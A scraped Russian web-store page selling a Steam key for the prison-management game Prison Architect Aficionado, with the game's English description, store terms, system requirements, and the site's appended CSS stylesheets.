<p>Build and manage a Maximum Security Prison. As the sun casts it’s early morning rays on a beautiful patch of countryside the clock starts ticking. You’ve got to crack on and build a holding cell to detain the job¬ lot of maximum security prisoners that are trundling to your future prison on their yellow bus. As your workmen lay the last brick you don’t have a moment to let them rest as they need to get started on the first proper cell block so you can make room for the next prisoner intake. Once they’ve all got a place to lay their weary heads the fun can really start.</p>

<p>You’ll need a canteen, infirmary and a guard room, oh, and don’t forget to plumb in a toilet, or things will get messy, but what about a workout area? Or solitary confinement cells? Or an execution chamber?</p>

<p>Inspired by Dungeon Keeper, Dwarf Fortress and Theme Hospital and with over 1 million players having spent time inside, Prison Architect is the world’s best lock-¬em-¬up.</p>

<p>Story Mode</p>

<p>Prison Architect opens with the story of Edward, a man facing the electric chair for committing a crime of passion. This is followed by four additional chapters focusing on different characters and aspects of prison life. From Mafia Dons to power-crazed senators, Prison Architect has them all! To bring these characters to life, Introversion teamed up with award winning professional writer Chris Hastings, producing an enthralling tale of corruption and human misery set against the background of the modern prison industrial complex.</p>

<p>Escape Mode</p>

<p>Finished your supermax? Got guard dogs roving every corridor and prisoners eating out of your hand? Now you can live the horror by firing up escape mode and play as a prisoner hell-bent on getting the hell out of dodge.</p>

<p>Dig a tunnel, go for the armory or start a riot and slip out in the chaos, it’s entirely up to you! Figure out how to escape from your own creation, or hit the random button and load one of the 12,000 prisons.</p> </div>
                </div>
            
                                        <div class="block_box game_desc">
                    <header><span>
                Особенности игры      
        </span></header>
                    <div class="bb_cont">
                        <p>
                        <p>Prison Architect is subject to certain terms and conditions which are available here: http://www.introversion.co.uk/legal/</p>                        </p>
                    </div>
                </div>
                                                                            <div class="block_box game_desc wineed_block">
                        <header><span>Что я приобретаю</span></header>
                        <div class="bb_cont">
                            <p>Чтобы купить ключ Prison Architect Aficionado для PC, вам понадобится всего несколько минут. После оплаты вы получите на e-mail лицензионный ключ для системы Steam. Сразу после его активации игра автоматически скачается и установится на ваш компьютер. <br/>Подробно про процесс активации ключа вы можете прочитать в <a urlhash="L2hlbHAvI3N0ZWFt" href = "#"> нашей инструкции</a>.</p>
                                                    </div>
                    </div>
                                                                    <div id="game_syst" class="block_box game_syst">
                    <header>
                        <span class="text">Системные требования</span>
                        <div class="plat_switcher" style="max-width:180px; width:auto;">
                                                                <span class="all active">pc</span>

                                                        </div>
                        <div class="clear"></div>
                    </header>
                    <div class="bb_cont">
                                                                            <div id="syst_req_pc_block" style="display: block;">
                                                                    <div class="top_block" style="border-bottom: 0;">
                                        <table>
                                            <caption>Минимальные системные требования</caption>
                                            <tbody>
                                                                                            <tr>
                                                    <td>Операционная система</td>
                                                    <td>XP</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Процессор</td>
                                                    <td>Intel Core2 Duo 2.4Ghz or Higher / AMD 3Ghz or Higher</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Оперативная память</td>
                                                    <td>6 GB RAM</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Видеокарта</td>
                                                    <td>Nvidia 8600 / Radeon equivalent (2009 era)</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Место на диске</td>
                                                    <td>400 MB HD space</td>
                                                </tr>
                                                                                        </tbody>
                                        </table>
                                    </div>
                                                                                            </div>
                                                                                            </div>
                </div>
                                    
                        <div class="comments-block">

                <script type="text/javascript" src="//vk.com/js/api/openapi.js?169"></script>

                <script type="text/javascript">
                    VK.init({apiId: 51597567, onlyWidgets: true});
                </script>

                <!-- Put this div tag to the place, where the Comments block will be -->
                <div id="vk_comments"></div>
                <script type="text/javascript">
                    VK.Widgets.Comments("vk_comments", {limit: 10, width: "720", attach: "*"});
                </script>

            </div>
                    </section>

        <aside id="price_block_offer" class="price_block_right" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <script type="text/javascript">
                $(function () {
                                        $("figure").find("img").attr("src", "/upload/iblock/183/18378de57fd6765e29048bbeb96b0138.jpg");
                                    });
            </script>
            <div class="balls_description" id="balls_description_q">
                За покупку вам будет начислено 58 рублей,
                которые вы сможете потратить на следующие покупки в нашем магазине.
            </div>
                                        <div class="popup_tool" id="garant_popup_link_block">
                    <strong>Гарантия возврата денег</strong>
                    <p>                            Возврат осуществляется при обращении в течение 14 дней после даты совершения покупки. Возврат возможен только в случае неработоспособности ключа и может занимать максимально до 10 рабочих дней (обычно быстрее).
                                            </p>
                </div>
                                    <div class="popup_tool" id="preim_popup_link_block">
                <strong>Только лицензии</strong>
                <p>
                                                                            У нас Вы сможете купить лицензионный ключ к любой игре, потому что мы получаем их напрямую от издателей («1С-Софтклаб», «Новый диск», «Бука»). Все наши игры полностью лицензионные. <br>
                            Возврат осуществляется при обращении в течение 14 дней после даты совершения покупки. Возврат возможен только в случае неработоспособности ключа и может занимать максимально до 10 рабочих дней (обычно быстрее).
                        
                                    </p>
                <strong>Цена ниже</strong>
                <p>
                                            Наличие прямых поставок позволяет нам зачастую предлагать приобрести  Prison Architect Aficionado   по более низкой цене, чем в системах Battle.net, Steam, Origin и других.                                    </p>
                <strong>Нет комиссий</strong>
                <p>
                                            Комиссии? Нет, не слышали. У нас их не бывает. Какой бы способ оплаты вы не выбрали для покупки  (ключ PC) вы заплатите только указанную стоимость игры.                                    </p>
                                <strong>Бонусы</strong>
                <p>
                                            За каждую покупку вы получаете от 3 до 5 процентов на свой бонусный счет. Полученные рубли можно потратить на любые последующие покупки, они не сгорают. Поэтому Вы сможете купить  Prison Architect Aficionado совсем дешево, включая дополнительные скидки на ключи.                                    </p>
                                <strong>Мгновенная поддержка</strong>
                <p>
                                            Если у вас возникнут какие-либо проблемы, мы всегда готовы оперативно прийти к вам на помощь. Среднее время ответа на письмо - 15 минут.
                                    </p>
            </div>
            <div class="pricing_content" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <div class="pricing">
                                                                                        <div class="price-text">Цена (руб.)</div>
                        <div class="clear"></div>
                                                    <strike class="price_old">1939 <span class="rouble">&#8381;</span></strike>&nbsp;&nbsp;
                                                <strong class="price">
                            <span itemprop="price">1929</span>&nbsp;<meta itemprop="priceCurrency" content="RUB"/>
                            <span class="rouble">&#8381;</span></strong>
                                                                    <a                                     class="ec-register-buy buy-button" href="/catalog/?action=ADD2BASKET&id=699109&CODE=prison-architect-aficionado"
                                    rel="nofollow">Купить</a>
                        
                    
                                            <div class="price_down_block"><a href="#price-down-form" class="popup_link price_down_link">Узнать о снижении цены</a></div>

                                                    <div class="balls_box">
                                <div>За покупку будет начислено:</div>
                                <div><b>58рублей</b><a href="#"
                                                                                                                  title=""
                                                                                                                  class="quest_tooltip"
                                                                                                                  id="balls_description"></a>
                                </div>
                            </div>
                                                            </div>
                <div class="preim_block">
                    <div class="preim_caption"><a class="popup_link" id="preim_popup_link" href="#"
                                                  title="Наши преимущества">Наши преимущества</a></div>
                                            <div class="how_text" >
                                                        <p>
                                                                    
                                                                                                                        После покупки Вы моментально получите на e-mail лицензионный ключ Steam  для  Prison Architect Aficionado  и сможете начать играть!                                                                                                                                        </p>
                                                                                                        <a title="Подробнее" class="more" target="_blank" href="/help/#steam">Подробнее</a>
                                                                                                                                                                                                    <div class="distribution_img_box">
                                        <img alt="Steam" title="Steam" width="125"
                                             src="/upload/iblock/223/2234c248041411b485c82761bfd87da8.png"/>
                                    </div>
                                                        </div>
                                                                <div class="garant popup_link" id="garant_popup_link"><a class="popup_link" href="#">Гарантия возврата</a></div>
                                    </div>
                <div class="preim_block_bottom"></div>
                            </div>

        </aside>
        <div class="clear"></div>
        <!-- Put this script tag to the <head> of your page -->

</section>
</div>

<div id="price-down-form">
    <div class="price_down_title">СНИЖЕНИЕ ЦЕНЫ</div>
    <p class="price_down_text">Введите ваш e-mail и мы оповестим, когда товар станет дешевле.</p>
    <div class="price_down_error"></div>
    <div class="price_down_success"></div>
    <input type="text" name="email_subscribe_game" id="email_subscribe_game" class="input_price_down" value=""
           placeholder="Введите ваш e-mail"/>
    <input type="hidden" name="game_id" id="game_id" value="246044"/>
    <a class="price-down-button" href="javascript:;" rel="nofollow">Подписаться</a>
</div>
<div class="clear"></div>

<div id="payments">
  <span>Принимаем к оплате:</span>
  <div class="payment"></div>
    <div class="clear"></div>
</div>
    <div class="clear"></div>
<footer id="footer_main">
  <div class="in_cont">
    <span class="copy">&copy;&nbsp;2026&nbsp;GameRay.ru</span>
    <div class="footer_menu">
      <a class="first" title="О магазине" href="/about/">О магазине</a>
    <a  title="Оплата и доставка" href="/about/payment_and_delivery/">Оплата и доставка</a>
    <a  title="Гарантия возврата" href="/about/guarantee/">Гарантия возврата</a>
    <a  title="Оферта" href="/about/agreement/">Оферта</a>
    <a  title="Партнерам" href="/about/partners/">Партнерам</a>
    <a  title="Контакты" href="/about/contact/">Контакты</a>
      <div class="clear"></div>
</div>  
          <div class="mpage_counters">
        <!--LiveInternet logo-->
        <a href="http://www.liveinternet.ru/click" target="_blank"><img src="//counter.yadro.ru/logo?44.6" title="LiveInternet" alt="" border="0" width="31" height="31"/></a>
        <!--/LiveInternet-->
      </div>
        <div class="clear"></div>
  </div>
  <div class="clear"></div>
</footer>
</div>
    <script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Prison Architect Aficionado","description":"Includes the Standard Edition, PLUS access to the Soundtrack and Artbook.\r\n\r\nBuild and Manage A Maximum Security Prison.\r\n\r\nBuild and manage a Maximum Security Prison. As the sun casts it’s early morning rays on a beautiful patch of countryside the clock starts ticking. You’ve got to crack on and build a holding cell to detain the job¬ lot of maximum security prisoners that are trundling to your future prison on their yellow bus. As your workmen lay the last brick you don’t have a moment to let them rest as they need to get started on the first proper cell block so you can make room for the next prisoner intake. Once they’ve all got a place to lay their weary heads the fun can really start.\r\n\r\nYou’ll need a canteen, infirmary and a guard room, oh, and don’t forget to plumb in a toilet, or things will get messy, but what about a workout area? Or solitary confinement cells? Or an execution chamber?\r\n\r\nInspired by Dungeon Keeper, Dwarf Fortress and Theme Hospital and with over 1 million players having spent time inside, Prison Architect is the world’s best lock-¬em-¬up.\r\n\r\nStory Mode\r\n\r\nPrison Architect opens with the story of Edward, a man facing the electric chair for committing a crime of passion. This is followed by four additional chapters focusing on different characters and aspects of prison life. From Mafia Dons to power-crazed senators, Prison Architect has them all! To bring these characters to life, Introversion teamed up with award winning professional writer Chris Hastings, producing an enthralling tale of corruption and human misery set against the background of the modern prison industrial complex.\r\n\r\nEscape Mode\r\n\r\nFinished your supermax? Got guard dogs roving every corridor and prisoners eating out of your hand? Now you can live the horror by firing up escape mode and play as a prisoner hell-bent on getting the hell out of dodge.\r\n\r\nDig a tunnel, go for the armory or start a riot and slip out in the chaos, it’s entirely up to you! Figure out how to escape from your own creation, or hit the random button and load one of the 12,000 prisons.","image":"https://gameray.ru/upload/iblock/183/18378de57fd6765e29048bbeb96b0138.jpg","offers":{"@type":"Offer","url":"https://gameray.ru/prison-architect-aficionado","availability":"https://schema.org/InStock","price":1929,"priceCurrency":"RUB"}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Каталог","item":"https://gameray.ru/catalog/"},{"@type":"ListItem","position":2,"name":"дополнения","item":"https://gameray.ru/dlc/"},{"@type":"ListItem","position":3,"name":"Prison Architect Aficionado"}]}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"VideoObject","name":"Prison Architect Aficionado","description":"Includes the Standard Edition, PLUS access to the Soundtrack and Artbook.\r\n\r\nBuild and Manage A Maximum Security Prison.\r\n\r\nBuild and manage a Maximum Security Prison. As the sun casts it’s early morning rays on a beautiful patch of countryside the clock starts ticking. You’ve got to crack on and build a holding cell to detain the job¬ lot of maximum security prisoners that are trundling to your future prison on their yellow bus. As your workmen lay the last brick you don’t have a moment to let them rest as they need to get started on the first proper cell block so you can make room for the next prisoner intake. Once they’ve all got a place to lay their weary heads the fun can really start.\r\n\r\nYou’ll need a canteen, infirmary and a guard room, oh, and don’t forget to plumb in a toilet, or things will get messy, but what about a workout area? Or solitary confinement cells? Or an execution chamber?\r\n\r\nInspired by Dungeon Keeper, Dwarf Fortress and Theme Hospital and with over 1 million players having spent time inside, Prison Architect is the world’s best lock-¬em-¬up.\r\n\r\nStory Mode\r\n\r\nPrison Architect opens with the story of Edward, a man facing the electric chair for committing a crime of passion. This is followed by four additional chapters focusing on different characters and aspects of prison life. From Mafia Dons to power-crazed senators, Prison Architect has them all! To bring these characters to life, Introversion teamed up with award winning professional writer Chris Hastings, producing an enthralling tale of corruption and human misery set against the background of the modern prison industrial complex.\r\n\r\nEscape Mode\r\n\r\nFinished your supermax? Got guard dogs roving every corridor and prisoners eating out of your hand? Now you can live the horror by firing up escape mode and play as a prisoner hell-bent on getting the hell out of dodge.\r\n\r\nDig a tunnel, go for the armory or start a riot and slip out in the chaos, it’s entirely up to you! Figure out how to escape from your own creation, or hit the random button and load one of the 12,000 prisons.","uploadDate":"2019-11-20T15:32:36+03:00","thumbnailUrl":"https://img.youtube.com/vi/oI6gXYHtMmI&t/maxresdefault.jpg","contentUrl":"https://www.youtube.com/watch?v=oI6gXYHtMmI&t"}</script><script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/templates/base/styles.css?17338185771788
body_size: 1670
content:
html,body,div,h1,h2,h3,h4,h5,h6,p,img,ul,li,table{margin:0;padding:0;border:0;outline:0 !important;font-size:100%;vertical-align:baseline;background:transparent}
ol,ul{list-style:none}:focus{outline:none !important}
table{border-collapse:collapse;border-spacing:0}
body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;}
a{color:#007acf;cursor: pointer}a:hover{color:#e83434}
a img{border:none}
p{
    font-size:13px;
    color:#3F3F3F;
    padding:5px 0 20px;
    line-height:20px
}
.comments-block{
	width:720px;
	margin-top: 22px;
	
}
.comments-block iframe{
	width:720px !important;
}
.steam h2{
	margin-left:20px;
}
.steam{
	/*padding-bottom:20px;*/
}
.text{
	margin-top:10px;
	margin-bottom:15px;
	margin-left: 18px;
}
#game_syst .text{
	padding:0px;
}
.buy-button {
    display: block;
    height: auto !important;
    background-image: none !important;
    background-color: #00AE00;
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 17px;
    padding-top: 12px;
    margin-top: 5px;
    padding-bottom: 12px;
	border-radius:3px;
	font-family: 'Roboto'; 
	font-weight: 400;
}
.buy-button:hover{
	color:#fff;
	background-color: #00C500;
}
.buy-button:active{
	color:#fff;
	background-color: #009100;
}
.soon{
	background-color: #00B1F3;
}
.soon:hover{
	background-color: #00B1F3;	
}
.soon:active{
	background-color: #00B1F3;	
}
.preorder{
	background-color: #0065C5;
}
.preorder:hover{
	background-color: #0095E1;	
}
.preorder:active{
	background-color: #003A89;	
}

u {
	text-decoration: none;
	border-bottom: 1px dotted #4b5b5c !important;
}
.price-text{
	color:#a2a2a2;
	font-family: "Trebuchet MS";
}
a.not_dotted span{
	border-bottom:0px !important;
}


--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/templates/base/css/kube.css
body_size: 25988
content:
/*
	Kube Professional CSS-framework

	Copyright (c) 2012, Imperavi Inc.

	http://imperavi.com/kube/
*/
/* =Base, reset, normalize
-----------------------------------------------------------------------------*/
html,
body,
div,
span,
object,
iframe,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
  font-style: normal;
}
/* Structure tags */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}
/* Responsive images and other embedded objects */
img,
object,
embed,
video,
iframe {
  width: auto;
  max-width: 100%;
}
/* Responsive images aspeсt ratio */
img,
video,
iframe {
  height: auto;
}
/* To prevent some browsers from inserting quotes on q and p */
blockquote,
q {
  quotes: none;
}
blockquote p:before,
blockquote p:after,
q:before,
q:after {
  content: '';
  content: none;
}
/* Table reset */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
caption,
th,
td {
  text-align: left;
  vertical-align: top;
  font-weight: normal;
}
thead th,
thead td {
  font-weight: bold;
  vertical-align: bottom;
}
/* Image inside */
a img,
th img,
td img {
  vertical-align: top;
}
/* Webkit browsers reset margin */
button,
input,
select,
textarea {
  margin: 0;
}
textarea {
  overflow: auto;
}
/* Normalize buttons in IE */
button {
  width: auto;
  overflow: visible;
}
/* Hand cursor on clickable controls */
input[type=button],
input[type=submit],
button {
  cursor: pointer;
}
/* Trick with vertical align for radio and checkbox  */
input[type="radio"],
input[type="checkbox"] {
  font-size: 110%;
}
/* Horizontal rule reset  */
hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ddd;
}
/* Clearfix */
.group:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
/* =Typography
-----------------------------------------------------------------------------*/
body {
  background: #ffffff;
  color: #000000;
  font-size: 0.875em;
  line-height: 1.5em;
  font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
}

hgroup h1,
hgroup h2,
hgroup h3,
hgroup h4,
hgroup h5,
hgroup h6 {
  margin-bottom: 0;
}
hgroup {
  margin-bottom: 0.6em;
}
.subheader {
  font-weight: 300;
  color: #888;
}
h1.subheader {
  font-size: 1.357em;
  line-height: 1.263em;
}
h2.subheader {
  font-size: 1.214em;
  line-height: 1.412em;
}
h3.subheader {
  font-size: 1em;
  line-height: 1.286em;
}
h4.subheader,
h5.subheader {
  font-size: 0.95em;
  line-height: 1.385em;
}
h6.subheader {
  font-size: 0.8em;
  line-height: 1.364em;
}

ul,
ol,
dl,
dd,
dt,
blockquote,
td,
th {
  line-height: 1.5em;
}
ul,
ol,
ul ul,
ol ol,
ul ol,
ol ul {
  margin: 0 0 0 2em;
}
ol ol li {
  list-style-type: lower-alpha;
}
ol ol ol li {
  list-style-type: lower-roman;
}
ul,
ol,
dl,
blockquote,
hr,
pre,
table,
form,
fieldset {
  margin-bottom: 1.5em;
}
dl dt {
  font-weight: bold;
}
dd {
  margin-left: 1em;
}
blockquote {
  margin-bottom: 1.5em;
  padding-left: 1.5em;
  border-left: 1px solid #ccc;
  color: #555555;
}
blockquote small,
cite {
  color: #999999;
  font-style: normal;
}
blockquote p {
  font-size: 1.1em;
  margin-bottom: .5em;
  font-style: italic;
}
small,
blockquote cite {
  font-size: 0.85em;
  line-height: 1;
}
blockquote .pull-right,
.row blockquote .pull-right {
  float: none;
  text-align: right;
  display: block;
}
address {
  font-style: italic;
}
del {
  text-decoration: line-through;
}
abbr[title],
dfn[title] {
  border-bottom: 1px dotted #000;
  cursor: help;
}
strong,
b {
  font-weight: bold;
}
em,
i {
  font-style: italic;
}
sub,
sup {
  font-size: 0.7em;
  line-height: 0;
  position: relative;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
figcaption {
  font-size: 0.85em;
  font-style: italic;
}
ins,
mark {
  background-color: #ffee55;
  color: #000000;
  text-decoration: none;
}
pre,
code,
kbd,
samp {
  font-size: 90%;
  font-family: Consolas, Monaco, monospace, sans-serif;
}
pre {
  font-size: 90%;
  color: #444;
  background: #f5f5f5;
  padding: .85em;
  white-space: pre-wrap;
  overflow: auto;
}
code {
  padding: 2px 3px;
  display: inline-block;
  line-height: 1;
  background: #f5f5f5;
  border: 1px solid #ddd;
}
kbd {
  padding: 0 .4em;
  border-radius: .3em;
  box-shadow: 0 2px 0 rgba(0, 0, 0, 0.2), 0 0 0 1px #ffffff inset;
  background-color: #fafafa;
  border-color: #ccc #ccc white;
  border-style: solid solid none;
  border-width: 1px 1px medium;
  color: #444;
  font-weight: normal;
  white-space: nowrap;
}
input[type="text"],
input[type="password"],
input[type="email"],
textarea {
  font-size: .95em;
}
fieldset {
  padding: 2em 1.5em;
  margin-bottom: 1.5em;
  border: 1px solid #dddddd;
}
legend {
  font-size: 1.2em;
  text-transform: uppercase;
  font-weight: bold;
  padding: 0 1em;
}
tfoot th,
tfoot td {
  background-color: #f2f2f2;
}
th,
td {
  border-bottom: 1px solid #eeeeee;
  padding: 0.75em 0.5em;
}
.com {
  color: #888;
}
.lit {
  color: #195f91;
}
.pun,
.opn,
.clo {
  color: #93a1a1;
}
.fun {
  color: #005cb9;
}
.str,
.atv {
  color: #8A6343;
}
.kwd,
.linenums,
.tag {
  color: #000;
}
.typ,
.atn,
.dec,
.var {
  color: #666;
}
.pln {
  color: #5890AD;
}
/* =Tables
-----------------------------------------------------------------------------*/
table caption {
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 0.5em;
  color: #666;
}
table.simple td,
table.simple th {
  border: none;
  padding: 0.75em 0.7em 0.75em 0;
}
table.bordered td,
table.bordered th {
  border: 1px solid #ddd;
}
table.stroked td,
table.stroked th {
  border-bottom: 1px solid #eee;
}
table.striped tbody tr:nth-child(odd) td {
  background-color: #f8f8f8;
}
table.hovered tbody tr:hover td,
table.hovered thead tr:hover th {
  background-color: #f6f6f6;
}
.thead-gray td,
.thead-gray th {
  background-color: #f0f0f0;
}
.thead-black td,
.thead-black th {
  font-weight: normal;
  color: #f6f6f6;
  color: rgba(255, 255, 255, 0.9);
  background-color: #222;
}
table.bordered .thead-black td,
table.bordered .thead-black th {
  border: 1px solid #444;
}
/* =Forms
-----------------------------------------------------------------------------*/
.forms label {
  display: block;
  margin-bottom: 2px;
}
.descr {
  color: #999999;
  font-size: 0.85em;
  line-height: 1.5em;
}
div.descr {
  margin: 4px 0;
}
.columnar div.descr {
  margin-bottom: 10px;
}
.forms ul {
  list-style: none;
  margin: 0;
}
.forms ul li {
  margin-bottom: 10px;
}
.forms.columnar ul li {
  margin-bottom: 15px;
}
/* liner fieldset */
fieldset.liner {
  border: none;
  padding: 0;
}
fieldset.liner legend {
  padding: 0;
  width: 100%;
  padding-bottom: 12px;
}
fieldset.liner legend span {
  padding: 0;
  padding-bottom: 8px;
  border-bottom: 1px solid #eee;
  display: block;
}
/* multicolumn */
.forms ul.multicolumn:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.forms ul.multicolumn li {
  float: left;
  margin-right: 12px;
  margin-bottom: 0;
  line-height: 1.8em;
}
.forms ul.multicolumn li label {
  margin-bottom: 0;
}
.forms ul.multicolumn li.width-50 {
  width: 48%;
  margin-right: 2%;
}
.forms ul.multicolumn li.width-33 {
  width: 31%;
  margin-right: 2%;
}
/* columnar */
.forms.columnar legend {
  margin-bottom: 1em;
}
.forms.columnar label {
  float: left;
  width: 150px;
  text-align: right;
  margin-right: 20px;
}
.forms.columnar .push,
.forms.columnar div.descr {
  margin-left: 170px;
}
.forms.columnar li fieldset label {
  float: none;
  width: auto;
  text-align: left;
  margin-right: 0;
}
.forms.columnar li fieldset {
  border: none;
  padding: 0;
  margin: 0;
  padding-left: 170px;
  position: relative;
}
.forms.columnar li fieldset section {
  padding: 0;
  position: absolute;
  width: 150px;
  text-align: right;
  left: 0;
  top: 0;
}
.forms.columnar li fieldset section label {
  float: none;
  width: auto;
  margin-right: 0;
  text-align: right;
}
.forms.columnar li fieldset div.descr {
  margin-left: 0;
}
/* section */
.forms li.form-section {
  font-weight: bold;
  border-bottom: 1px solid #eee;
  padding: 1.5em 0 .7em 0;
  font-size: 1.1em;
  margin-bottom: 1.5em;
}
.columnar li.form-section {
  padding-left: 170px;
}
/* tableforms */
table.tableforms td {
  font-size: 90%;
  padding: 1px 10px 3px 0 !important;
  border: none;
}
table.tableforms tr.labels td {
  padding-top: .8em !important;
  font-weight: bold;
}
input[type="radio"],
input[type="checkbox"] {
  position: relative;
  top: -1px;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="phone"],
textarea {
  position: relative;
  z-index: 2;
  font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
  height: 23px;
  border: 1px solid #ccc;
  margin: 0;
  padding: 1px 2px;
  background-color: white;
  color: #333;
  font-size: .95em;
  line-height: 1;
  border-radius: 1px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
  -webkit-transition: border ease 0.5s;
  -moz-transition: border ease 0.5s;
  -ms-transition: border ease 0.5s;
  -o-transition: border ease 0.5s;
  transition: border ease 0.5s;
}

textarea {
  line-height: 1.4em;
}
/* Errors and Success */
.error,
.success {
  margin-left: 5px;
  font-weight: normal;
  font-size: 0.85em;
}
input.input-error,
textarea.input-error,
select.input-error,
.input-error {
  border-color: #da3e5a;
  box-shadow: 0 0 0 2px rgba(218, 62, 90, 0.3), 0 1px 2px rgba(0, 0, 0, 0.2) inset;
}
input.input-success,
textarea.input-success,
select.input-success,
.input-success {
  border-color: #18a011 ;
  box-shadow: 0 0 0 2px rgba(24, 160, 17, 0.3), 0 1px 2px rgba(0, 0, 0, 0.2) inset;
}
input.input-gray,
textarea.input-gray,
select.input-gray,
.input-gray {
  border-color: #ccc;
  box-shadow: 0 0 0 2px rgba(204, 204, 204, 0.3), 0 1px 2px rgba(0, 0, 0, 0.2) inset;
}
/*
input:focus,
textarea:focus {
  outline: none;
  border-color: #5ca9e4;
  box-shadow: 0 0 0 2px rgba(70, 161, 231, 0.3), 0 1px 2px rgba(0, 0, 0, 0.2) inset;
}
*/
input.input-search,
input[type="search"] {
  padding-right: 10px;
  padding-left: 10px;
  margin-bottom: 0;
  border-radius: 15px;
}
.input-append,
.input-prepend {
  display: inline-block;
  background-color: #eee;
  height: 23px;
  border: 1px solid #ccc;
  margin: 0;
  padding: 1px 8px;
  color: #333;
  font-size: 1em;
  line-height: 23px;
}
.input-prepend {
  margin-right: -1px;
}
.input-append {
  position: relative;
  z-index: 1;
  margin-left: -1px;
}
/* Placeholders */
::-webkit-input-placeholder {
  color: #999999;
  padding: 1px 2px;
}
/* FF19+ */
::-moz-placeholder {
  color: #999999;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #999999;
}
:-ms-input-placeholder {
  color: #999999;
}
.btn {
  text-decoration: none;
  color: #000;
  border-radius: 2px;
  font-family: 'Helvetica Neue', 'Source Sans Pro', Helvetica, Arial, sans-serif;
  border: 1px solid #ccc;
  padding: .5em 1.05em;
  font-weight: 500;
  font-size: .85em;
  background: #f3f2f2;
  background: -moz-linear-gradient(top, #ffffff 0%, #f3f2f2 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #f3f2f2));
  background: -webkit-linear-gradient(top, #ffffff 0%, #f3f2f2 100%);
  background: -o-linear-gradient(top, #ffffff 0%, #f3f2f2 100%);
  background: -ms-linear-gradient(top, #ffffff 0%, #f3f2f2 100%);
  background: linear-gradient(to bottom, #ffffff 0%, #f3f2f2 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f3f2f2', GradientType=0);
}
.btn:hover {
  background: #fff;
  border: 1px solid #ddd;
}
.btn-small {
  font-size: .7em;
}
.btn-big {
  font-size: 1.2em;
}
.btn-round {
  border-radius: 20px;
}
.btn-full {
  width: 100%;
}
.btn-active,
.btn-active:hover,
.btn.disabled,
.btn[disabled] .btn-disabled,
.btn-disabled:hover {
  background: #e3e3e3;
  border: 1px solid #ccc;
  text-shadow: 0 1px 1px #fff;
}
.btn-active,
.btn-active:hover {
  color: #666;
}
.btn.disabled,
.btn[disabled] .btn-disabled,
.btn-disabled:hover {
  color: #999;
}
.btn:focus .halflings,
.btn:hover .halflings {
  color: #555555;
}
.btn-active .halflings {
  color: #555;
}
/* Group  */
.btn-group {
  display: inline-block;
  margin-right: 2px;
  vertical-align: bottom;
}
.btn-group:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.btn-group > .btn,
.btn-group > input {
  float: left;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin-left: -1px;
}
.btn-group > .btn:first-child {
  border-radius: 4px 0 0 4px;
}
.btn-group > .btn:last-child {
  border-radius: 0 4px 4px 0;
}
.btn-group > .btn.btn-round:first-child,
.btn-group > .input-search:first-child {
  border-radius: 15px 0 0 15px;
}
.btn-group > .btn.btn-round:last-child,
.btn-group > .input-search:last-child {
  border-radius: 0 15px 15px 0;
}
/* Append  */
.btn-append {
  margin-left: -2px;
  border-radius: 0 4px 4px 0;
}
/* FF fix */
@-moz-document url-prefix("http://") {
  input[type=submit].btn::-moz-focus-inner,
  button.btn::-moz-focus-inner {
    border: 0;
    padding: 0;
  }
}
/* =Navs
-----------------------------------------------------------------------------*/
/* Horizontal */
.nav-h,
.nav-g {
  margin-bottom: 1.5em;
}
.nav-h:after,
.nav-g:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-h ul,
.nav-g ul {
  list-style: none;
  margin: 0;
}
.nav-h ul:after,
.nav-g ul:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-h ul li,
.nav-g ul li {
  float: left;
  margin-right: 1.5em;
}
.nav-h ul li a,
.nav-h ul li span,
.nav-g ul li a,
.nav-g ul li span {
  display: block;
}
.nav-h ul li a,
.nav-g ul li a {
  color: #000000;
